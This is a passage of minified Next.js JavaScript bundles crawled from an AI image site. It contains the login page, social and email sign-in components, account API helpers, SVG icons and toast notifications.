i.trys.push([3,5,,6]),[4,(0,x.v_)("/social/login?".concat(p().stringify({utm_source:a,cp_id:c,ck_id:s})),{firebaseIdToken:r,utm:"utm_source=".concat(a,"&cp_id=").concat(c,"&ck_id=").concat(s,"}")})];case 4:return l=i.sent(),g.Z.set(m.Rk,l.data.token,f.Gu.COOKIE),[2,l.data];case 5:return u=i.sent(),(0,d.ZP)(u.message,d.az.TOP_CENTER,3e3),[3,6];case 6:return[2]}})})).apply(this,arguments)}var k=n(3519),E=n(28763);function Z(e){var t,n=e.onComplete,r=function(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"social",n=(0,k.Z)(),r=(0,s.useState)(!1),c=r[0],u=r[1],p=(0,s.useCallback)((e=(0,a.Z)(function(e){var r,a;return(0,i.__generator)(this,function(i){switch(i.label){case 0:r=null,i.label=1;case 1:return i.trys.push([1,3,4,5]),u(!0),E.ob(t,e),[4,function(e){return N.apply(this,arguments)}(e)];case 2:return r=i.sent(),E.IU(t,e),n(),[3,5];case 3:return a=i.sent(),console.error(a),[3,5];case 4:return u(!1),[7];case 5:return[2,r]}})}),function(t){return e.apply(this,arguments)}),[n,t]);return(0,s.useEffect)(function(){(0,l.ZF)(_),y.Google.provider=new o.hJ,y.Facebook.provider=new o._O,y.Apple.provider=new o.O4("apple.com")},[]),{socialLogin:p,isLoading:c}}("social").socialLogin,u=(0,s.useCallback)((t=(0,a.Z)(function(e){var t,a;return(0,i.__generator)(this,function(t){switch(t.label){case 0:return[4,r(e.currentTarget.getAttribute("data-provider"))];case 1:return n(t.sent()),[2]}})}),function(e){return t.apply(this,arguments)}),[r,n]);return(0,c.jsxs)("div",{className:"options mt-8",children:[(0,c.jsxs)("div",{className:"mt-4 flex h-12 cursor-pointer items-center rounded-lg bg-white-80 px-4 text-black opacity-95 backdrop-blur-[10px] hover:bg-white-95","data-provider":"Google",onClick:u,children:[(0,c.jsx)(y.Google.icon,{}),(0,c.jsx)("span",{className:" ml-4 flex-1 text-center font-medium",children:"Continue with Google"})]}),(0,c.jsxs)("div",{className:"mt-4 flex h-12 cursor-pointer items-center rounded-lg bg-white-80 px-4 text-black opacity-95 backdrop-blur-[10px] hover:bg-white-95","data-provider":"Apple",onClick:u,children:[(0,c.jsx)(y.Apple.icon,{}),(0,c.jsx)("span",{className:" ml-4 flex-1 text-center font-medium",children:"Continue with Apple"})]}),(0,c.jsxs)("div",{className:"my-8 flex items-center",children:[(0,c.jsx)("div",{className:" h-[1px] w-1/2 bg-white opacity-[.16]"}),(0,c.jsx)("div",{className:"mx-4 text-white opacity-[.48]",children:"OR"}),(0,c.jsx)("div",{className:" h-[1px] w-1/2 bg-white opacity-[.16]"})]})]})}},94347:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(72006),a=n(11527),i=n(85723),c=n(39703),s=n(31545),l=n(50959);function o(e){var t=e.type,n=(0,c.Z)("Public"),o=(0,s.useRouter)(),u=(0,l.useState)(function(){return"login"===t?"signup":"login"})[0];return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("div",{className:" h-12 text-[32px] font-semibold leading-normal text-white",children:n(t)}),(0,a.jsxs)("div",{className:" mt-2 text-sm text-white font-light",children:[(0,a.jsx)("span",{className:" opacity-[.48]",children:"login"===t?"New user?":"Already have an account?  "}),(0,a.jsx)("span",{className:" ml-2 cursor-pointer leading-normal",style:(0,r.Z)({backgroundImage:"linear-gradient(to top, #ffd34d, #ff4493 52%, #4239ff 100%)"},i.Fm),onClick:function(){return o.push("/"+u)},children:n(u)})]})]})}},22638:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSG:function(){return g},default:function(){return x}});var r=n(11527),a=n(50959),i=n(39703),c=n(302),s=n.n(c),l=n(31545),o=n(95330),u=n(16748),p=n(2646),d=n(94347),f=n(27353),h=n(11426),m=n(62047),g=!0;function x(){var e=(0,i.Z)("Public"),t=(0,l.useRouter)(),n=(0,a.useRef)(null),c=(0,a.useState)(!1),g=c[0],x=c[1],v=(0,a.useState)(!1),w=v[0],b=v[1],j=(0,a.useState)(0),_=j[0],y=j[1],N=(0,a.useMemo)(function(){return t.query.from||"/ai-character"},[t.query.from]),k=(0,h.oR)(function(e){return{isH5:e.isH5,user:e.user}}),E=k.isH5,Z=k.user;(0,a.useEffect)(function(){Z&&t.replace(N)},[t,Z,N]);var C=(0,a.useCallback)(function(e){e&&(window.location.href=N)},[N]);return(0,a.useEffect)(function(){w&&(n.current=setTimeout(function(){y(_-1),_<=0&&(y(0),b(!1),clearInterval(n.current),n.current=null)},1e3))},[w,_]),(0,r.jsxs)(f.Z,{header:E,className:"",footer:!1,children:[(0,r.jsx)(s(),{children:(0,r.jsx)("title",{children:e("login")})}),(0,r.jsxs)("div",{className:"flex",children:[(0,r.jsx)(o.Z,{}),(0,r.jsx)("main",{className:"flex h-screen flex-1 items-center bg-[#151821] px-6 pb-6 xl:h-auto xl:justify-center",children:(0,r.jsxs)("div",{className:"w-full xl:w-[400px]",children:[(0,r.jsx)(d.Z,{type:"login"}),(0,r.jsx)(p.Z,{onComplete:C}),g?(0,r.jsx)(u.Z,{routerUrl:N}):(0,r.jsxs)("div",{className:"mt-4 flex h-12 cursor-pointer items-center rounded-lg bg-white-80 px-4 text-black opacity-95 backdrop-blur-[10px] hover:bg-white-95",onClick:function(){return x(!0)},children:[(0,r.jsx)(m.Z,{}),(0,r.jsx)("span",{className:" ml-4 flex-1 text-center font-medium",children:"Continue with Email"})]})]})})]})]})}}},function(e){e.O(0,[6791,3264,7078,7353,9297,9774,2888,179],function(){return e(e.s=9561)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.picso.ai/_next/static/chunks/7353-6848884fe8bd69c2.js
body_size: 25273
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7353],{72446:function(e,t,n){var a,r=n(50959);function i(){return(i=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)({}).hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(null,arguments)}var c=function(e){return r.createElement("svg",i({width:32,height:32,xmlns:"http://www.w3.org/2000/svg"},e),a||(a=r.createElement("g",{fill:"#FFF",fillRule:"evenodd"},r.createElement("circle",{fillOpacity:.08,cx:16,cy:16,r:16}),r.createElement("path",{d:"m12.643 11.234.064.059L16 14.585l3.293-3.292a1 1 0 0 1 1.473 1.35l-.059.064L17.415 16l3.292 3.293a1 1 0 0 1-1.35 1.473l-.064-.059L16 17.415l-3.293 3.292a1 1 0 0 1-1.473-1.35l.059-.064L14.585 16l-3.292-3.293a1 1 0 0 1 1.35-1.473z",opacity:.88,fillOpacity:.8,fillRule:"nonzero"}))))};t.Z=c},6429:function(e,t,n){var a,r=n(50959);function i(){return(i=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)({}).hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(null,arguments)}var c=function(e){return r.createElement("svg",i({width:24,height:24,xmlns:"http://www.w3.org/2000/svg"},e),a||(a=r.createElement("g",{fill:"#FFF",fillRule:"evenodd"},r.createElement("circle",{fillOpacity:.12,cx:12,cy:12,r:12}),r.createElement("path",{d:"M8.777 12V9.704h1.408v-1.39c0-1.872.56-3.222 2.61-3.222h2.44v2.291h-1.718c-.86 0-1.056.572-1.056 1.17v1.15h2.647L14.747 12H12.46v6.926h-2.276V12H8.777z",fillOpacity:.88}))))};t.Z=c},79514:function(e,t,n){var a,r=n(50959);function i(){return(i=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)({}).hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(null,arguments)}var c=function(e){return r.createElement("svg",i({width:16,height:16,xmlns:"http://www.w3.org/2000/svg"},e),a||(a=r.createElement("path",{d:"M10.293 9.293 8.707 7.707a1 1 0 0 0-1.414 0L5.707 9.293A1 1 0 0 0 6.414 11h3.172a1 1 0 0 0 .707-1.707z",fill:"#FFF",fillRule:"evenodd",opacity:.88})))};t.Z=c},6655:function(e,t,n){n.d(t,{Z:function(){return o}});var a=n(11527),r=n(50959),i=n(84875),c=n.n(i),s=n(10422),l=n(71621);function o(e){var t=e.visible,n=e.children,i=e.className,o=e.onClose,u=(0,r.useRef)(null);return((0,l.Z)(u,void 0===o?function(){return null}:o),t)?(0,a.jsx)(a.Fragment,{children:s.createPortal((0,a.jsx)("div",{className:c()("modal bg-black-80",t?"modal-open":"modal-close"),children:(0,a.jsx)("div",{className:"relative flex flex-col items-center justify-center p-4 text-white-80 xl:p-6 ".concat(void 0===i?"":i),ref:u,children:n})}),document.body)}):null}},56403:function(e,t,n){n.d(t,{az:function(){return r}});var a,r,i,c,s=n(11527),l=n(44478),o=n(10422),u=n(11038);(i=a||(a={}))[i.SUCCESS=0]="SUCCESS",i[i.ERROR=1]="ERROR",i[i.INFO=2]="INFO",i[i.TIPS=3]="TIPS",(c=r||(r={}))[c.TOP_CENTER=0]="TOP_CENTER",c[c.CENTER=1]="CENTER";var d=null,h=null,f=function(e){var t=e.content,n=e.type,i=e.position,c=function(e){switch(e){case a.SUCCESS:return"M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0zm3.943 5.057a1.333 1.333 0 0 0-1.886 0L7 8.114 5.943 7.057l-.085-.078a1.333 1.333 0 0 0-1.8 1.964l2 2 .084.078a1.333 1.333 0 0 0 1.8-.078l4-4 .079-.085a1.333 1.333 0 0 0-.078-1.8z";case a.TIPS:return"";default:return"M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0zm0 10.667a1.333 1.333 0 1 0 0 2.666 1.333 1.333 0 0 0 0-2.666zm0-8c-.736 0-1.333.597-1.333 1.333v4a1.333 1.333 0 1 0 2.666 0V4c0-.736-.597-1.333-1.333-1.333z"}}(n),l=function(e){switch(e){case a.INFO:return"bg-yellow";case a.TIPS:return"bg-black-95";case a.SUCCESS:return"bg-green";default:return"bg-red"}}(n),d=i===r.CENTER?"top-1/2 -translate-y-1/2":"top-0",h=i===r.CENTER?"":(0,u.tq)()?"mt-[60px]":"mt-[80px]";return(0,s.jsx)(s.Fragment,{children:o.createPortal((0,s.jsx)("div",{className:"fixed left-1/2 z-[1000] flex w-full -translate-x-1/2 justify-center ".concat(d),children:(0,s.jsxs)("div",{className:"relative flex max-w-xs items-center xl:max-w-2xl ".concat(h," ").concat(l," h-fit gap-2 break-all rounded-lg py-3 px-4 text-sm text-white"),children:[c&&(0,s.jsx)("svg",{width:"16",height:"16",viewBox:"0 0 16 16",xmlns:"http://www.w3.org/2000/svg",children:(0,s.jsx)("path",{d:c,fill:"currentColor",fillRule:"evenodd"})}),t]})}),document.body)})};function m(e,t){var n=e.content,a=e.type,r=e.position;d&&h||(d=document.createElement("div"),document.body.appendChild(d),h=(0,l.createRoot)(d)),h.render((0,s.jsx)(f,{content:n,type:a,position:r})),setTimeout(function(){null==h||h.unmount(),h=null},t||3e5)}var x=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:r.TOP_CENTER,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:3e3;m({content:e,position:t,type:a.ERROR},n)};x.success=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:r.TOP_CENTER,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:3e3;m({content:e,position:t,type:a.SUCCESS},n)},x.info=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:r.TOP_CENTER,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:3e3;m({content:e,position:t,type:a.INFO},n)},x.tips=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:r.TOP_CENTER,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:3e3;m({content:e,position:t,type:a.TIPS},n)},t.ZP=x},53749:function(e,t,n){n.d(t,{Z:function(){return s}});var a=n(11527),r=n(39703),i=n(97936),c=n.n(i);function s(){var e=(0,r.Z)("Public");return(0,a.jsx)("div",{className:"mt-4 xl:hidden",children:(0,a.jsxs)("ul",{className:"mb-6 flex text-[11px] font-light tracking-[0.2px] text-white-48 underline",children:[(0,a.jsx)("li",{className:"flex-1 text-right",children:(0,a.jsx)(c(),{href:"/agreement?type=tos",children:(0,a.jsx)("a",{children:e("tos")})})}),(0,a.jsx)("li",{className:"mx-4 opacity-25",children:"|"}),(0,a.jsx)("li",{className:"flex-1 text-left",children:(0,a.jsx)(c(),{href:"/agreement?type=privacy",children:(0,a.jsx)("a",{children:e("privacyPolicy")})})})]})})}},66450:function(e,t,n){n.d(t,{N5:function(){return b},Rf:function(){return z},cQ:function(){return N},gv:function(){return A},mK:function(){return _},mc:function(){return R},uT:function(){return j},uf:function(){return x},x4:function(){return f},z2:function(){return v}});var a=n(57135),r=n(59072),i=n(15767),c=n(47216),s=n.n(c),l=n(85723),o=n(33597),u=n(11038),d=n(5352),h=n(83293);function f(e,t){return m.apply(this,arguments)}function m(){return(m=(0,a.Z)(function(e,t){var a,c,s,f,m,x,p,v;return(0,i.__generator)(this,function(i){switch(i.label){case 0:return[4,Promise.all([Promise.all([n.e(3881),n.e(9119),n.e(5840)]).then(n.bind(n,89508)),(0,h.U2)("/users/me/key"),(0,h.U2)("/users/me/ticket",{email:e})])];case 1:return c=(a=r.Z.apply(void 0,[i.sent(),3]))[0],s=a[1],f=a[2],m=c.setPublicKey,x=c.rsaEncrypt,p=c.sha256,m((0,u.zW)(s.data)),[4,(0,h.v_)("/login",{email:e,pwd:x(p(t)+f.data)})];case 2:return v=i.sent().data,d.Z.set(o.Rk,v.token,l.Gu.COOKIE),[2,v]}})})).apply(this,arguments)}function x(){return p.apply(this,arguments)}function p(){return(p=(0,a.Z)(function(){var e;return(0,i.__generator)(this,function(t){switch(t.label){case 0:return t.trys.push([0,2,,3]),[4,(0,h.v_)("/logout")];case 1:return t.sent(),d.Z.del(o.Rk),[3,3];case 2:return e=t.sent(),console.error(e),[3,3];case 3:return[2]}})})).apply(this,arguments)}function v(e){return g.apply(this,arguments)}function g(){return(g=(0,a.Z)(function(e){var t,a,c,f,m,x,p,v,g,b,w,j;return(0,i.__generator)(this,function(i){switch(i.label){case 0:return t=e.code,a=e.email,c=e.pwd,[4,Promise.all([Promise.all([n.e(3881),n.e(9119),n.e(5840)]).then(n.bind(n,89508)),(0,h.U2)("/users/me/key")])];case 1:return m=(f=r.Z.apply(void 0,[i.sent(),2]))[0],x=f[1],p=m.setPublicKey,v=m.rsaEncrypt,g=m.sha256,p((0,u.zW)(x.data)),b=d.Z.get("utm_source")||"",w=d.Z.get("cp_id")||"",[4,(0,h.v_)("/register?".concat(s().stringify({utm_source:b,cp_id:w})),{code:t,email:a,pwd:v(g(c).toString()),utm:"utm_source=".concat(b,"&cp_id=").concat(w)})];case 2:return j=i.sent().data,d.Z.set(o.Rk,j.token,l.Gu.COOKIE),[2,j]}})})).apply(this,arguments)}function b(){return w.apply(this,arguments)}function w(){return(w=(0,a.Z)(function(){var e;return(0,i.__generator)(this,function(e){switch(e.label){case 0:return[4,(0,h.U2)("/users/me")];case 1:return[2,e.sent().data]}})})).apply(this,arguments)}function j(){return y.apply(this,arguments)}function y(){return(y=(0,a.Z)(function(){var e;return(0,i.__generator)(this,function(e){switch(e.label){case 0:return[4,(0,h.U2)("/users/me/equities")];case 1:return[2,e.sent().data]}})})).apply(this,arguments)}function N(e){return E.apply(this,arguments)}function E(){return(E=(0,a.Z)(function(e){var t,n,a,r=arguments;return(0,i.__generator)(this,function(n){switch(n.label){case 0:return t=r.length>1&&void 0!==r[1]?r[1]:10,[4,(0,h.U2)("/users/me/equities/records",{limit:t,offset:e})];case 1:return[2,null!==(a=n.sent().data)&&void 0!==a?a:[]]}})})).apply(this,arguments)}function A(e){return k.apply(this,arguments)}function k(){return(k=(0,a.Z)(function(e){var t;return(0,i.__generator)(this,function(t){switch(t.label){case 0:return[4,(0,h.v_)("/verification-codes/email",e)];case 1:return[2,t.sent()]}})})).apply(this,arguments)}function z(e){return O.apply(this,arguments)}function O(){return(O=(0,a.Z)(function(e){var t;return(0,i.__generator)(this,function(t){switch(t.label){case 0:return[4,(0,h.v_)("/users/me/verification-codes/email",e)];case 1:return[2,t.sent()]}})})).apply(this,arguments)}function R(e){return C.apply(this,arguments)}function C(){return(C=(0,a.Z)(function(e){var t,a,c,s,f,m,x,p,v,g;return(0,i.__generator)(this,function(i){switch(i.label){case 0:return t=e.code,a=e.email,c=e.pwd,[4,Promise.all([Promise.all([n.e(3881),n.e(9119),n.e(5840)]).then(n.bind(n,89508)),(0,h.U2)("/users/me/key")])];case 1:return f=(s=r.Z.apply(void 0,[i.sent(),2]))[0],m=s[1],x=f.setPublicKey,p=f.rsaEncrypt,v=f.sha256,x((0,u.zW)(m.data)),[4,(0,h.gz)("/password",{code:t,email:a,pwd:p(v(c).toString())})];case 2:return g=i.sent().data,d.Z.set(o.Rk,g.token,l.Gu.COOKIE),[2,g]}})})).apply(this,arguments)}function _(e){return M.apply(this,arguments)}function M(){return(M=(0,a.Z)(function(e){var t,a,c,s,f,m,x,p,v;return(0,i.__generator)(this,function(i){switch(i.label){case 0:return t=e.code,a=e.pwd,[4,Promise.all([Promise.all([n.e(3881),n.e(9119),n.e(5840)]).then(n.bind(n,89508)),(0,h.U2)("/users/me/key")])];case 1:return s=(c=r.Z.apply(void 0,[i.sent(),2]))[0],f=c[1],m=s.setPublicKey,x=s.rsaEncrypt,p=s.sha256,m((0,u.zW)(f.data)),[4,(0,h.gz)("/users/me/password",{code:t,pwd:x(p(a).toString())})];case 2:return v=i.sent().data,d.Z.set(o.Rk,v.token,l.Gu.COOKIE),[2,v]}})})).apply(this,arguments)}},4111:function(e,t,n){n.d(t,{Td:function(){return a},s3:function(){return o}});var a,r,i=n(57389),c=n(50959),s=n(33597),l=function(){return(0,c.useMemo)(function(){var e,t=s.BG,n=s.my;return e={},(0,i.Z)(e,a.IOS,o?t:n),(0,i.Z)(e,a.ANDROID,n),e},[])};(r=a||(a={})).IOS="ios",r.ANDROID="android";var o=s.xB;t.ZP=l},24950:function(e,t,n){n.d(t,{Z:function(){return l}});var a=n(50959),r=n(86763),i=n.n(r),c=n(85723),s=n(11426);function l(){var e=(0,s.oR)(function(e){return{isH5:e.isH5,setIsH5:e.setIsH5}}),t=e.isH5,n=e.setIsH5;(0,a.useEffect)(function(){var e=i()(function(){var e=document.body.clientWidth<c.Ct;e!==t&&n(e)},200);return e(),window.addEventListener("resize",e),function(){window.removeEventListener("resize",e)}},[t,n])}},3519:function(e,t,n){n.d(t,{Z:function(){return f}});var a=n(57135),r=n(72006),i=n(15767),c=n(50959),s=n(33597),l=n(66450),o=n(11426),u=n(5352),d=n(90829),h=0;function f(){var e=(0,o.oR)(function(e){return{setUser:e.setUser}}).setUser,t=(0,d.Z)();return(0,c.useCallback)((0,a.Z)(function(){var n,a,c,o;return(0,i.__generator)(this,function(n){switch(n.label){case 0:if(!u.Z.get(s.Rk))return(h+=1)<3&&console.warn("No auth token"),[2];n.label=1;case 1:return n.trys.push([1,3,,4]),[4,Promise.all([(0,l.N5)(),(0,l.uT)()])];case 2:return a=n.sent(),e(c=(0,r.Z)({},a[0],a[1])),[2,c];case 3:return o=n.sent(),console.error(o),401===o.code&&t(),[3,4];case 4:return[2]}})}),[e,t])}},90829:function(e,t,n){n.d(t,{Z:function(){return h}});var a=n(57135),r=n(15767),i=n(50959),c=n(11426),s=n(5352),l=n(33597),o=n(66450),u=n(31545),d=n(11038);function h(){var e=(0,c.oR)(function(e){return e.setUser}),t=(0,u.useRouter)();return(0,i.useCallback)((0,a.Z)(function(){var n;return(0,r.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,3,4]),[4,(0,o.uf)()];case 1:return a.sent(),t.push("/login"),[3,4];case 2:return n=a.sent(),console.error(n),[3,4];case 3:return s.Z.del(l.Rk),d.u3.removeCache("createSteps"),d.u3.removeCache("taskId"),e(null),d.qt.removeCache("user"),[7];case 4:return[2]}})}),[e,t])}},71621:function(e,t,n){n.d(t,{Z:function(){return r}});var a=n(50959);function r(e,t){(0,a.useEffect)(function(){var n=function(n){e.current&&!e.current.contains(n.target)&&t()};if(t)return document.addEventListener("mousedown",n),function(){document.removeEventListener("mousedown",n)}},[e,t])}},84295:function(e,t,n){var a=n(57135),r=n(15767),i=n(50959),c=n(11426),s=n(3519),l=n(89772),o=l.J_.DEFAULT;t.Z=function(){var e=(0,c.oR)(function(e){return{user:e.user}}).user,t=(0,s.Z)();return(0,i.useEffect)(function(){e||o===l.J_.REQUESTING||function(){n.apply(this,arguments)}();function n(){return(n=(0,a.Z)(function(){var e;return(0,r.__generator)(this,function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),o=l.J_.REQUESTING,[4,t()];case 1:return n.sent(),o=l.J_.DONE,[3,3];case 2:return e=n.sent(),o=l.J_.FAILED,console.log(e.message,o),[3,3];case 3:return[2]}})})).apply(this,arguments)}}),e}},27353:function(e,t,n){n.d(t,{Z:function(){return tx}});var a,r,i,c,s,l,o,u,d,h,f,m,x,p,v,g,b,w,j,y,N=n(11527),E=n(50959),A=n(302),k=n.n(A),z=n(59905),O=n.n(z),R=n(31545),C=n(72573),_=n(20868);function M(){return(M=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)({}).hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(null,arguments)}var F=function(e){return E.createElement("svg",M({width:281,height:19,xmlns:"http://www.w3.org/2000/svg"},e),a||(a=E.createElement("path",{d:"M.824 19h4.728v-7.176h5.784V7.816H5.552V4.888h6.552V1H.824zm15.24 0h4.728V1h-4.728zm24.84 0-3.816-6.528a6.612 6.612 0 0 0 2.136-4.848C39.224 3.976 36.248 1 32.6 1h-7.584v18h4.728v-4.776h2.928L35.456 19h5.448zM29.744 4.984h2.928a2.581 2.581 0 0 1 2.592 2.592c0 1.44-1.152 2.568-2.592 2.568h-2.928v-5.16zM54.632 6.52c0-3.072-2.472-5.52-5.544-5.52-3.072 0-5.52 2.472-5.52 5.544a5.49 5.49 0 0 0 5.52 5.52c.744 0 1.368.624 1.368 1.368 0 .744-.624 1.344-1.368 1.344-.744 0-1.344-.6-1.344-1.368h-4.2c0 3.168 2.472 5.592 5.544 5.592 3.072 0 5.544-2.448 5.544-5.52 0-1.32-.432-2.52-1.2-3.48a5.516 5.516 0 0 0-4.344-2.136c-.744 0-1.344-.6-1.344-1.344 0-.744.6-1.368 1.344-1.368.744 0 1.368.624 1.368 1.368h4.176zm3.576-.84h4.68V19h4.728V5.68h4.776V.976H58.208zm40.248.84c0-3.072-2.472-5.52-5.544-5.52-3.072 0-5.52 2.472-5.52 5.544a5.49 5.49 0 0 0 5.52 5.52c.744 0 1.368.624 1.368 1.368 0 .744-.624 1.344-1.368 1.344-.744 0-1.344-.6-1.344-1.368h-4.2c0 3.168 2.472 5.592 5.544 5.592 3.072 0 5.544-2.448 5.544-5.52 0-1.32-.432-2.52-1.2-3.48a5.516 5.516 0 0 0-4.344-2.136c-.744 0-1.344-.6-1.344-1.344 0-.744.6-1.368 1.344-1.368.744 0 1.368.624 1.368 1.368h4.176zM107.144 1h-4.752v10.896A7.058 7.058 0 0 0 109.496 19a7.088 7.088 0 0 0 7.104-7.104V1h-4.752v10.824a2.356 2.356 0 0 1-2.352 2.352 2.356 2.356 0 0 1-2.352-2.352V1zm18.384 14.112v-3.12h3.168c.816 0 1.56.696 1.56 1.56 0 .864-.696 1.56-1.56 1.56h-3.168zm0-7.08v-3.12h2.28c.864 0 1.56.696 1.56 1.56 0 .864-.696 1.56-1.56 1.56h-2.28zM129.68 19c2.856 0 5.28-2.424 5.28-5.28 0-1.632-.816-3.144-2.04-4.128.696-.888 1.152-2.016 1.152-3.24 0-2.88-2.448-5.352-5.328-5.352H120.8v18h8.88zm19.512-12.48c0-3.072-2.472-5.52-5.544-5.52-3.072 0-5.52 2.472-5.52 5.544a5.49 5.49 0 0 0 5.52 5.52c.744 0 1.368.624 1.368 1.368 0 .744-.624 1.344-1.368 1.344-.744 0-1.344-.6-1.344-1.368h-4.2c0 3.168 2.472 5.592 5.544 5.592 3.072 0 5.544-2.448 5.544-5.52 0-1.32-.432-2.52-1.2-3.48a5.516 5.516 0 0 0-4.344-2.136c-.744 0-1.344-.6-1.344-1.344 0-.744.6-1.368 1.344-1.368.744 0 1.368.624 1.368 1.368h4.176zm18.624-2.904A8.904 8.904 0 0 0 161.48 1c-4.968 0-9 4.032-9 9s4.032 9 9 9c2.496 0 4.752-1.032 6.384-2.664l-3.36-3.312c-.744.768-1.8 1.2-3.024 1.2-2.448 0-4.224-1.776-4.224-4.224 0-2.448 1.776-4.224 4.224-4.224 1.224 0 2.28.432 3.024 1.176l3.312-3.336zM187.952 19l-3.816-6.528a6.612 6.612 0 0 0 2.136-4.848c0-3.648-2.976-6.624-6.624-6.624h-7.584v18h4.728v-4.776h2.928L182.504 19h5.448zm-11.16-14.016h2.928a2.581 2.581 0 0 1 2.592 2.592c0 1.44-1.152 2.568-2.592 2.568h-2.928v-5.16zM190.856 19h4.728V1h-4.728zm13.68-14.016h2.928a2.581 2.581 0 0 1 2.592 2.592c0 1.44-1.152 2.568-2.592 2.568h-2.928v-5.16zM199.808 19h4.728v-4.776h2.952c3.576 0 6.528-2.976 6.528-6.6 0-3.648-2.976-6.624-6.624-6.624h-7.584v18zm16.968-13.32h4.68V19h4.728V5.68h4.776V.976h-14.184zM234.8 19h4.728V1H234.8zm8.592-8.976A8.962 8.962 0 0 0 252.368 19c4.968 0 9-4.008 9-8.976 0-4.968-4.032-9.024-9-9.024s-8.976 4.056-8.976 9.024zM256.664 10a4.307 4.307 0 0 1-4.296 4.296c-2.352 0-4.272-1.944-4.272-4.296 0-2.376 1.92-4.296 4.272-4.296A4.292 4.292 0 0 1 256.664 10zm23.76 9V1h-4.728v8.496L267.176 1h-1.92v18h4.728v-8.52L278.48 19z"})))};function S(){return(S=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)({}).hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(null,arguments)}var Z=function(e){return E.createElement("svg",S({style:{width:"100%",height:"100%"},viewBox:"0 0 246 48",xmlns:"http://www.w3.org/2000/svg"},e),r||(r=E.createElement("g",{fill:"none",fillRule:"evenodd"},E.createElement("rect",{fill:"#000",width:246,height:48,rx:24}),E.createElement("path",{d:"m112.056 29.336 4.608-.704a3.37 3.37 0 0 0 1.04 1.84c.544.501 1.264.752 2.16.752 1.067 0 1.915-.341 2.544-1.024.63-.683.944-1.59.944-2.72 0-1.13-.315-2.037-.944-2.72-.63-.683-1.477-1.024-2.544-1.024-.683 0-1.285.15-1.808.448-.523.299-.88.597-1.072.896l-.288.48h-4.224l1.888-13.28h12.224v4.288h-8.704l-.64 4.48c.341-.341.848-.645 1.52-.912s1.37-.4 2.096-.4c1.28 0 2.405.23 3.376.688.97.459 1.723 1.077 2.256 1.856a8.365 8.365 0 0 1 1.168 2.48c.245.875.368 1.781.368 2.72 0 2.325-.752 4.24-2.256 5.744-1.504 1.504-3.472 2.256-5.904 2.256-2.133 0-3.893-.555-5.28-1.664-1.387-1.11-2.23-2.603-2.528-4.48zm32.576 2.912c-1.408 2.155-3.456 3.232-6.144 3.232s-4.736-1.083-6.144-3.248c-1.408-2.165-2.112-5.03-2.112-8.592 0-3.563.704-6.427 2.112-8.592 1.408-2.165 3.456-3.248 6.144-3.248s4.736 1.083 6.144 3.248c1.408 2.165 2.112 5.03 2.112 8.592 0 3.563-.704 6.432-2.112 8.608zm-3.488-14.24c-.576-1.195-1.461-1.792-2.656-1.792s-2.08.597-2.656 1.792c-.576 1.195-.864 3.072-.864 5.632 0 2.56.288 4.437.864 5.632.576 1.195 1.461 1.792 2.656 1.792s2.08-.597 2.656-1.792c.576-1.195.864-3.072.864-5.632 0-2.56-.288-4.437-.864-5.632zM155.288 35l12.544-22.72h3.296L158.584 35h-3.296zm-1.12-18.784c-.277.576-.416 1.621-.416 3.136 0 1.515.144 2.555.432 3.12.288.565.741.848 1.36.848.619 0 1.072-.283 1.36-.848.288-.565.432-1.605.432-3.12 0-1.515-.144-2.56-.432-3.136-.288-.576-.741-.864-1.36-.864-.619 0-1.077.288-1.376.864zm-2.656 8.448c-.853-1.301-1.28-3.072-1.28-5.312s.432-4.01 1.296-5.312c.864-1.301 2.203-1.952 4.016-1.952 1.813 0 3.152.65 4.016 1.952.864 1.301 1.296 3.072 1.296 5.312s-.432 4.005-1.296 5.296c-.864 1.29-2.203 1.936-4.016 1.936-1.813 0-3.157-.64-4.032-1.92zm17.984.16c-.277.576-.416 1.621-.416 3.136 0 1.515.144 2.555.432 3.12.288.565.741.848 1.36.848.619 0 1.072-.283 1.36-.848.288-.565.432-1.605.432-3.12 0-1.515-.144-2.56-.432-3.136-.288-.576-.741-.864-1.36-.864-.619 0-1.077.288-1.376.864zm-2.656 8.448c-.853-1.301-1.28-3.072-1.28-5.312s.432-4.01 1.296-5.312c.864-1.301 2.203-1.952 4.016-1.952 1.813 0 3.152.65 4.016 1.952.864 1.301 1.296 3.072 1.296 5.312s-.432 4.005-1.296 5.296c-.864 1.29-2.203 1.936-4.016 1.936-1.813 0-3.157-.64-4.032-1.92zm36.288-.416c-1.621 1.685-3.744 2.528-6.368 2.528s-4.747-.848-6.368-2.544c-1.621-1.696-2.432-3.77-2.432-6.224 0-2.453.81-4.528 2.432-6.224 1.621-1.696 3.744-2.544 6.368-2.544s4.747.848 6.368 2.544c1.621 1.696 2.432 3.77 2.432 